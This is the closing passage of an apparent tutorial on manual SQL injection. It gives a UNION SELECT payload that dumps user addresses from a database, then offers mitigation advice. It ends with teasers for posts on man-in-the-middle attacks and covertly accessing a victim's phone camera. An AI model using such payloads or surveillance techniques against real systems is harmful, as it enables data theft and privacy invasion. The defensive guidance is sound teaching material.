
Let’s find the address also. Use command union select 1,2,group_concat(address) from users – to get the address.
This way you can manually exploit the site that is prone to SQL Injection. Please keep in mind that it’s illegal to use SQL Injection attacks on any website.
Let’s take a look at the possible ways to prevent SQL Injection.
Ways to mitigate SQL Injection
Maintain all web application software modules, including libraries, plug-ins, frameworks, web server software, and database server software, up to date with the latest security updates available from manufacturers.
When building accounts to bind to the SQL database, use the least privilege principle (link is external). Don't give the database connection credentials other rights including INSERT, UPDATE, or Remove if a website wants to access web content from a database using SELECT statements.
In certain cases, account-specific database functions can be used to manage these privileges. It's never a good idea to give your web application Administrator rights to connect to a database.
Use different database accounts for different websites or applications. Validate user-supplied data for data types, such as drop-down menus and radio keys, as well as text fields.
Configure the webserver and code to correctly manage and track errors, so database error messages are never sent to the client web browser.
Attackers may use the technical details in verbose error messages to fine-tune their requests for successful exploitation. for effective exploitation.
Conclusion
SQL injection is a type of attack in which malicious code is embedded in strings and then transferred to a SQL Server instance for parsing and execution. Any method that constructs SQL statements should be checked for injection vulnerabilities since SQL Server can execute all syntactically correct queries that it receives. A trained and determined attacker can manipulate even parameterized data.
Users also read:
How to perform Man in the middle attack with Ettercap
Man in the middle attack allows the attacker to eavesdrop between clients, servers, and people. This attack may include HTTPS connections, SSL/TLS connections, and more. In this tutorial, I am going to use Ettercap to perform Arp poising in the man-in-the-middle attack with the help of Wireshark.
How To Access Android Phone Camera Using Kali Linux
In this tutorial, we will take a picture from the victim's smartphone camera without their knowledge. However, please note that this is post is for educational purposes and I have no responsibility for any illegal activity.

